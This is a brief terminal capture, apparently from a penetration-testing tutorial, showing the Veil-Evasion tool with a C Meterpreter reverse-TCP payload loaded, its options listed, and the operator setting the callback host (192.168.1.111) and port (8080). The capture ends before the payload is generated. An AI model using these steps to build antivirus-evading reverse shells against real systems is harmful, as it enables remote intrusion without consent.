 Payload: c/meterpreter/rev_tcp loaded
Required Options:
Name Current Value Description
---- ------------- -----------
COMPILE_TO_EXE Y Compile to an executable
LHOST IP of the Metasploit handler
LPORT 4444 Port of the Metasploit handler
Available Commands:
set Set a specific option value
info Show information about the payload
options Show payload's options
generate Generate payload
back Go to the main menu
exit exit Veil-Evasion
[c/meterpreter/rev_tcp>>]: set LHOST 192.168.1.111
[i] LHOST => 192.168.1.111
[c/meterpreter/rev_tcp>>]: set LPORT 8080
[i] LPORT => 8080
[c/meterpreter/rev_tcp>>]: